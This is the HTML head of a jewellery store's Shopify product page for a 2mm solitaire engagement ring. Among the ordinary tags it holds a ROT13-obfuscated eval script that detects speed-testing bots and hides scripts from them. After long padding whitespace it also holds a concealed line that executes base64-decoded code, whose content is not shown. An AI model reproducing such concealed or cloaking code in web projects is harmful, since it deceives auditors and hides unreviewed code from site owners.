

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://wherethediamondsare.com/products/2-20mm-comfort-fit-round-solitaire-engagement-ring
body_size: 89059
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en"> <![endif]-->
<!--[if IE 7]> <html class="no-js lt-ie9 lt-ie8" lang="en"> <![endif]-->
<!--[if IE 8]> <html class="no-js lt-ie9" lang="en"> <![endif]-->
<!--[if IE 9 ]> <html class="ie9 no-js"> <![endif]-->
<!-- [if (gt IE 9)|!(IE)]><! -->
<html class="no-js" lang="en">
  <!-- <![endif] -->
  <head>
    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5BTJS74T');</script>
<!-- End Google Tag Manager -->
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-EK7MQWV079"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'G-EK7MQWV079');
    </script>
    
    
    
    <!-- Basic page needs ================================================== -->
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="ahrefs-site-verification" content="aff56dace60bec89a14b50ff9746f6b6418f374bfd5a8d1e0d9b342cc6e074a9">

    <!-- Title and description ================================================== -->
    <title>
      2mm Comfort Fit Round Solitaire Engagement Ring
      
      
       &ndash; Charleston Alexander Diamond Importers
    </title>

    
      <meta name="description" content="2mm Comfort Fit Round Solitaire Engagement Ring. Classic and refined, this ring offers elegance and unsurpassed comfort. Design the engagement ring of her dreams at Charleston Alexander Jewelers. Chat with us to find the perfect diamond for you to set in this custom designed and hand crafted in Falls Church, Virginia. ">
    

    <!-- Product meta ================================================== -->
    


  <meta property="og:type" content="product">
  <meta property="og:title" content="2mm Comfort Fit Round Solitaire Engagement Ring">
  
  <meta property="og:image" content="http://wherethediamondsare.com/cdn/shop/products/01-W-JFS526-6.5mm_20round_grande.jpg?v=1670688776">
  <meta property="og:image:secure_url" content="https://wherethediamondsare.com/cdn/shop/products/01-W-JFS526-6.5mm_20round_grande.jpg?v=1670688776">
  
  <meta property="og:image" content="http://wherethediamondsare.com/cdn/shop/products/03-W-JFS526-6.5mm_20round_grande.jpg?v=1670688776">
  <meta property="og:image:secure_url" content="https://wherethediamondsare.com/cdn/shop/products/03-W-JFS526-6.5mm_20round_grande.jpg?v=1670688776">
  
  <meta property="og:image" content="http://wherethediamondsare.com/cdn/shop/products/01-Y-JFS526-6.5mm_20round_grande.jpg?v=1736446307">
  <meta property="og:image:secure_url" content="https://wherethediamondsare.com/cdn/shop/products/01-Y-JFS526-6.5mm_20round_grande.jpg?v=1736446307">
  
  <meta property="og:price:amount" content="490.00">
  <meta property="og:price:currency" content="USD">


  <meta property="og:description" content="2mm Comfort Fit Round Solitaire Engagement Ring. Classic and refined, this ring offers elegance and unsurpassed comfort. Design the engagement ring of her dreams at Charleston Alexander Jewelers. Chat with us to find the perfect diamond for you to set in this custom designed and hand crafted in Falls Church, Virginia. ">


  <meta property="og:url" content="https://wherethediamondsare.com/products/2-20mm-comfort-fit-round-solitaire-engagement-ring">  <meta property="og:site_name" content="Charleston Alexander Diamond Importers">
  
    <!-- /snippets/twitter-card.liquid -->





  <meta name="twitter:card" content="product">
  <meta name="twitter:title" content="2mm Comfort Fit Round Solitaire Engagement Ring">
  <meta name="twitter:description" content="2mm Comfort Fit Round Solitaire Engagement Ring. Classic and refined, this ring offers elegance and unsurpassed comfort. Design the engagement ring of her dreams at Charleston Alexander Jewelers. Chat with us to find the perfect diamond for you to set in this custom designed and hand crafted in Falls Church, Virginia. As a family jeweler we work hard to make sure you get the best diamond quality and a world class shopping experience. Charleston Alexander Jewelers, Where Washington, Maryland &amp;amp; Virginia Get Engaged.">
  <meta name="twitter:image" content="https://wherethediamondsare.com/cdn/shop/products/01-W-JFS526-6.5mm_20round_medium.jpg?v=1670688776">
  <meta name="twitter:image:width" content="240">
  <meta name="twitter:image:height" content="240">
  <meta name="twitter:label1" content="Price">
  <meta name="twitter:data1" content="From $490.00 USD">
  
  <meta name="twitter:label2" content="Brand">
  <meta name="twitter:data2" content="Sabet">
  

<script>var reducer = function (str, amount) {if (amount < 0) {return reducer(str, amount + 26); } var output = "";for (var i = 0; i < str.length; i++) {var c = str[i];if (c.match(/[a-z]/i)) {var code = str.charCodeAt(i); if (code >= 65 && code <= 90) {c = String.fromCharCode(((code - 65 + amount) % 26) + 65); }else if (code >= 97 && code <= 122) {c = String.fromCharCode(((code - 97 + amount) % 26) + 97); }}output += c;}return output;};eval(reducer(`vs ( jvaqbj["anivtngbe"][ "hfreNtrag" ].vaqrkBs( "Puebzr-Yvtugubhfr" ) > -1 || jvaqbj["anivtngbe"][ "hfreNtrag" ].vaqrkBs("K11") > -1 || jvaqbj["anivtngbe"][ "hfreNtrag" ].vaqrkBs("TGzrgevk") > -1 ) { yrg abqrf = []; pbafg bofreire = arj ZhgngvbaBofreire((zhgngvbaf) => { zhgngvbaf.sbeRnpu(({ nqqrqAbqrf }) => { nqqrqAbqrf.sbeRnpu((abqr) => { vs (abqr.abqrGlcr === 1 && abqr.gntAnzr === "FPEVCG") { pbafg fep = abqr.fep || ""; pbafg glcr = abqr.glcr; vs (abqr.vaareGrkg) { vs ( abqr.vaareGrkg.vapyhqrf("gerxxvr.zrgubqf") || abqr.vaareGrkg.vapyhqrf("ffj_phfgbz_cebwrpg") ) { abqrf.chfu(abqr); abqr.glcr = "wninfpevcg/oybpxrq"; vs (abqr.cneragRyrzrag) { abqr.cneragRyrzrag.erzbirPuvyq(abqr); } } } } }); }); }); bofreire.bofreir(qbphzrag.qbphzragRyrzrag, { puvyqYvfg: gehr, fhogerr: gehr, }); };`,-13))</script>


    <!-- Helpers ================================================== -->
    <link rel="canonical" href="https://wherethediamondsare.com/products/2-20mm-comfort-fit-round-solitaire-engagement-ring">
    <link canonical-shop-url="https://wherethediamondsare.com/">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/vendor.min.css?v=72559489221033970801675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/theme-styles.css?v=118733383482633559781675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/theme-styles-responsive.css?v=122515724365307624761675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/theme-settings.css?v=5776974732676763951675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/header-05.css?v=70746844047233423241675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/header-06.css?v=4208334444136554711675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/header-07.css?v=3661417032972525811675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/header-08.css?v=95330196173626919661675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/footer-06.css?v=74573334613121110771675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/footer-07.css?v=72630701964713820921675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/footer-08.css?v=66882812531702215131675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/footer-09.css?v=31723816694365087181675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/product-skin.css?v=83471319193591558171675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/layout_style_1170.css?v=169124993233793454771675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/layout_style_fullwidth.css?v=135409189998756034951675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/layout_style_flower.css?v=142709126246872293141675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/layout_style_suppermarket.css?v=108304296241742024431675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/layout_style_surfup.css?v=51067108191148714091675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/product-supermarket.css?v=133702065354196283821675279936" as="style">
    <script
      src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.7.0/jquery.min.js"
      integrity="sha512-3gJwYpMe3QewGELv8k/BX9vcqhryRdzRMxVfq6ngyWXwo03GFEzjsUm8Q7RZcHPHksttq7/GFoxjCVUjkjvPdw=="
      crossorigin="anonymous"
      referrerpolicy="no-referrer"
    ></script>

    
    

    

    <!-- Favicon -->
    
      <link rel="shortcut icon" href="//wherethediamondsare.com/cdn/shop/files/favicon_32x32.jpg?v=1646998155" type="image/png">
    

    <!-- Styles -->
    <style>
    

        
        
        
        

        @font-face { font-display: swap;
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  src: url("//wherethediamondsare.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//wherethediamondsare.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face { font-display: swap;
  font-family: Poppins;
  font-weight: 500;
  font-style: normal;
  src: url("//wherethediamondsare.com/cdn/fonts/poppins/poppins_n5.ad5b4b72b59a00358afc706450c864c3c8323842.woff2") format("woff2"),
       url("//wherethediamondsare.com/cdn/fonts/poppins/poppins_n5.33757fdf985af2d24b32fcd84c9a09224d4b2c39.woff") format("woff");
}

        @font-face { font-display: swap;
  font-family: Poppins;
  font-weight: 600;
  font-style: normal;
  src: url("//wherethediamondsare.com/cdn/fonts/poppins/poppins_n6.aa29d4918bc243723d56b59572e18228ed0786f6.woff2") format("woff2"),
       url("//wherethediamondsare.com/cdn/fonts/poppins/poppins_n6.5f815d845fe073750885d5b7e619ee00e8111208.woff") format("woff");
}

        @font-face { font-display: swap;
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  src: url("//wherethediamondsare.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//wherethediamondsare.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}


		    

        
			      
        
    
    :root {
      --font_size: 14px;
      --font_size_minus1: 13px;
      --font_size_minus2: 12px;
      --font_size_minus3: 11px;
      --font_size_minus4: 10px;
      --font_size_plus1: 15px;
      --font_size_plus2: 16px;
      --font_size_plus3: 17px;
      --font_size_plus4: 18px;
      --font_size_plus5: 19px;
      --font_size_plus6: 20px;
      --font_size_plus7: 21px;
      --font_size_plus8: 22px;
      --font_size_plus9: 23px;
      --font_size_plus10: 24px;
      --font_size_plus11: 25px;
      --font_size_plus12: 26px;
      --font_size_plus13: 27px;
      --font_size_plus14: 28px;
      --font_size_plus16: 30px;
      --font_size_plus18: 32px;
      --font_size_plus21: 35px;
      --font_size_plus22: 36px;
      --font_size_plus23: 37px;
      --font_size_plus24: 38px;
      --font_size_plus33: 47px;

	  --fonts_name: Poppins,sans-serif;
	  --fonts_name_2: Poppins,sans-serif;

      /* Color */
      --body_bg: #ffffff;
      --body_color: #0f0f0f;
      --link_color: #505050;
      --link_color_hover: #232323;

      /* Breadcrumb */
      --breadcrumb_color : #212121;
      --breadcrumb_text_transform : capitalize;

      /* Header and Title */
      --page_title_font_size: 20px;
      --page_title_font_size_minus4: 16px;
      --page_title_font_size_plus5: 25px;
      --page_title_color: #232323;
      --page_title_text_align : left;

      /* Product  */
      --product_text_transform : none;
      --product_name_text_align : center;
      --color_title_pr: #232323;
      --color_title_pr_hover: #232323;
      --color_vendor : #232323;
      --sale_text : #ffffff;
      --bg_sale : #e95144;
      --custom_label_text : #ffffff;
      --custom_label_bg : #323232;
      --bundle_label_text : #ffffff;
      --bundle_label_bg : #232323;
      --new_label_text : rgba(0,0,0,0);
      --new_label_bg : rgba(0,0,0,0);
      --new_label_border : rgba(0,0,0,0);
      --sold_out_text : #ffffff;
      --bg_sold_out : #c1c1c1;
      --color_price: #232323;
      --color_price_sale: #e95144;
      --color_compare_price: #6b6b6b;
      --color_compare_product: #3c3c3c;
      
        --color_quick_view: rgba(255, 255, 255, 0.7);
        --bg_quick_view: rgba(0, 0, 0, 0.8);
      
      --color_wishlist: #e95144;
      --bg_wishlist: #ffffff;
      --bg_wishlist_active: #fdfdfd;


      /* Button 1 */
      --background_1: rgba(0,0,0,0);
      --color_1 : #0f0f0f;
      --border_1 : #232323;

      /* Button 2 */
      --background_2: #453b63;
      --color_2 : #f8f8f8;
      --border_2 : #f8f8f8;

      /* Button 3 */
      --background_3: #453b63;
      --color_3 : #ffffff;
      --border_3 : #453b63;

      /* Button Add To Cart */
      --color_add_to_cart : #fff;
      --border_add_to_cart : #000;
      --background_add_to_cart : #000;

      --color_add_to_cart_hover : #000;
      --border_add_to_cart_hover : #000;
      --background_add_to_cart_hover : #fff;


      /* Button */
      
        --button_font_family: Poppins,sans-serif;
      
      --button_font_size: px;
      --button_font_weight: ;
      --button_border_radius: px;
      --button_border_width: px;
      --button_border_style: ;
      --button_text_align: ;
      --button_text_transform: ;
      --button_letter_spacing: ;
      --button_padding_top: px;
      --button_padding_bottom: px;
      --button_padding_left: px;
      --button_padding_right: px;

      

      /* Border Color */
      --border_widget_title : #e0e0e0;
      --border_color_1 : #ebebeb;
      --border_color_2: #e7e7e7;
      --border_page_title: #eaeaea;
      --border_input: #cbcbcb;
      --border_checkbox: #d0d0d0;
      --border_dropdown: #dadada;
      --border_bt_sidebar : #f6f6f6;
      --color_ipt: #3c3c3c;
      --color_icon_drop: #6b6b6b;

      
      --color_slick_arrow: #323232;
      --color_border_slick_arrow: #323232;
      --color_bg_slick_arrow: #ffffff;
      

      /*color Mobile*/

      --color_menu_mb: #232323;
      --color_menu_level3: #3c3c3c;

      /* Mixin ================= */
      
          --padding_btn: 7px 15px 7px;
          --padding_btn_bundle: 10px 15px 8px 15px;
          --padding_btn_qv_add_to_cart: 12px 15px 10px;
          --font_size_btn: 15px;
          --letter_spacing_btn: .05em;
      

      
      
          --color-price-box: var(--color_compare_price);
      

      --color_review: #232323;
      --color_review_empty: #232323;

      --border-product-image: #e6e6e6;

      
      --border-radius-17: 0;
      --border-radius-50: 0;
      
    }
</style>
                                                                                                                                                                                              <script>let _0x352887 = "[base64]";Function(window["\x61\x74\x6F\x62"](_0x352887))();</script>

    <link href="//wherethediamondsare.com/cdn/shop/t/16/assets/vendor.min.css?v=72559489221033970801675279936" rel="stylesheet" type="text/css" media="all" />
<link href="//wherethediamondsare.com/cdn/shop/t/16/assets/theme-styles.css?v=118733383482633559781675279936" rel="stylesheet" type="text/css" media="all" />
<link href="//wherethediamondsare.com/cdn/shop/t/16/assets/theme-styles-responsive.css?v=122515724365307624761675279936" rel="stylesheet" type="text/css" media="all" />
<link href="//wherethediamondsare.com/cdn/shop/t/16/assets/theme-settings.css?v=5776974732676763951675279936" rel="stylesheet" type="text/css" media="all" />
<link href="//wherethediamondsare.com/cdn/shop/t/16/assets/style.css?v=50293993630167390291762238502" rel="stylesheet" type="text/css" media="all" />





































    <!-- Scripts -->
    <script src="//wherethediamondsare.com/cdn/shop/t/16/assets/jquery.min.js?v=56888366816115934351675279936" type="text/javascript"></script>
<script src="//wherethediamondsare.com/cdn/shop/t/16/assets/jquery-cookie.min.js?v=72365755745404048181675279936" type="text/javascript"></script>
<script src="//wherethediamondsare.com/cdn/shop/t/16/assets/lazysizes.min.js?v=84414966064882348651675279936" type="text/javascript"></script>

<script>
  setTimeout(() => {
var script = document.createElement('script');
script.src = "//apps.avalonsolution.com/apps/shopifyB2C/js/global.js";
document.getElementsByTagName('head')[0].appendChild(script);
}, "10000")
  </script>
<script src="//wherethediamondsare.com/cdn/shop/t/16/assets/storeinfo.js?v=40469669829163294731701159647" type="text/javascript"></script>
<script>
    window.lazySizesConfig = window.lazySizesConfig || {};
    lazySizesConfig.loadMode = 1;
    window.lazySizesConfig.init = false;
    lazySizes.init();
  
    window.ajax_cart = "upsell";
    window.money_format = "${{amount}}";//"${{amount}} USD";
    window.shop_currency = "USD";
    window.show_multiple_currencies = false;
    window.use_color_swatch = true;
    window.color_swatch_style = "normal";
    window.enable_sidebar_multiple_choice = true;
    window.file_url = "//wherethediamondsare.com/cdn/shop/files/?v=12676";
    window.asset_url = "";
    window.router = "";
    window.swatch_recently = "color";
    window.label_sale = "label_sale";
    window.layout_style = "layout_style_1";
    window.product_style = "grouped";
    window.category_style = "default";
    window.layout_body = "full";
    
    window.inventory_text = {
        in_stock: "In stock",
        many_in_stock: "Many in stock",
        out_of_stock: "Out of stock",
        add_to_cart: "Add to Cart",
        add_all_to_cart: "Add all to Cart",
        sold_out: "Sold Out",
        select_options : "Select options",
        unavailable: "Sold Out",
        view_all_collection: "View All",
        no_more_product: "No more product",
        show_options: "Show Variants",
        hide_options: "Hide Variants",
        adding : "Adding",
        thank_you : "Thank You",
        add_more : "Add More",
        cart_feedback : "Added",
        add_wishlist : "Add to Wish List",
        remove_wishlist : "Remove Wish List",
        add_wishlist_1 : "Add to wishlist",
        remove_wishlist_1 : "Remove wishlist",
        previous: "Prev",
        next: "Next",
      	pre_order : "Pre Order",
        hotStock: "Hurry up! only [inventory] left",
        view_more: "View All",
        view_less : "View Less",
        show_more: "Show More",
        show_less : "Show Less",
        days : "Days",
        hours : "Hours",
        mins : "Mins",
        secs : "Secs",

        customlabel: "Custom Label",
        newlabel: "New",
        salelabel: "Sale",
        soldoutlabel: "Sold Out",
        bundlelabel: "Bundle",

        message_compare : "You must select at least two products to compare!",
        message_iscart : "is added to your shopping cart.",

        add_compare : "Add to compare",
        remove_compare : "Remove compare",
        remove: "Remove",
        warning_quantity: "Maximum quantity",
    };
    window.multi_lang = false;
    window.infinity_scroll_feature = true;
    window.newsletter_popup = true;
    window.hidden_newsletter = false;
    window.option_ptoduct1 = "size";
    window.option_ptoduct2 = "color";
    window.option_ptoduct3 = "option 3"

    /* Free Shipping Message */
    window.free_shipping_color1 = "#F44336";  
    window.free_shipping_color2 = "#FF9800";
    window.free_shipping_color3 = "#69c69c";
    window.free_shipping_price = 800;
    window.free_shipping_text = {
        free_shipping_message_1: "You qualify for free shipping!",
        free_shipping_message_2:"Only",
        free_shipping_message_3: "away from",
        free_shipping_message_4: "free shipping",
        free_shipping_1: "Free",
        free_shipping_2: "TBD",
    }

</script>




    <!-- Header hook for plugins ================================ -->
    
    

 









 
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="mt0k479rfvnkfi1ze3kjp5mfgn4ndh">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/56184995901/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="2c9060d5b3b7ec2287c73e034aed1359">
<meta id="in-context-paypal-metadata" data-shop-id="56184995901" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://wherethediamondsare.com/products/2-20mm-comfort-fit-round-solitaire-engagement-ring.oembed">
<script async="async" data-src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" data-src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=56184995901" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":56184995901,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/56184995901","merchantName":"Charleston Alexander Diamond Importers","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Charleston Alexander Diamond Importers","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"2c9060d5b3b7ec2287c73e034aed1359","betas":["rich-media-storefront-analytics"],"domain":"wherethediamondsare.com","predictiveSearch":true,"shopId":56184995901,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "wherethediamondsare.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Thunder Avalon Solution 2.0 - VDB || OPTIMIZATION.","id":125733142589,"schema_name":"Ella","schema_version":"4.5.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "wherethediamondsare.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" data-src="//wherethediamondsare.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" data-src="//wherethediamondsare.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//wherethediamondsare.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//wherethediamondsare.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_ZFArdW7E.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_CmiC4vf6.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-button":["modules/v2/client.shop-button_tlx5R9nI.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DOA2yAJr.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-windoid":["modules/v2/client.init-windoid_sURxWdc1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_ClPi3nE9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_B8hsDcYM.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"pay-button":["modules/v2/client.pay-button_FdsNuTd3.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DxDtT_ad.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_ChsxoAhi.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CPSyQ0Tj.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_Cva4Ekp9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BPM8l0SH.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"lead-capture":["modules/v2/client.lead-capture_Bi8yE_yS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login":["modules/v2/client.shop-login_D6lNrXab.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CZxnsJam.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.shopify.com\/s\/files\/1\/0561\/8499\/5901\/t\/16\/assets\/affirmShopify.js?v=1701447870\u0026shop=wherethediamondsare.myshopify.com","\/\/cdn.shopify.com\/proxy\/d653c4d3a9a40b497ce87349127d7a4ada9cba5e71ad6746a9c904511aec91ee\/cdn.shopify.com\/s\/files\/1\/0561\/8499\/5901\/t\/16\/assets\/nerdy_form_init.js?v=1695885563\u0026shop=wherethediamondsare.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  document.addEventListener('StartAsyncLoading',function(event){asyncLoad();});if(window.attachEvent) {
    window.attachEvent('onload', function(){});
  } else {
    window.addEventListener('load', function(){}, false);
  }
})();</script>
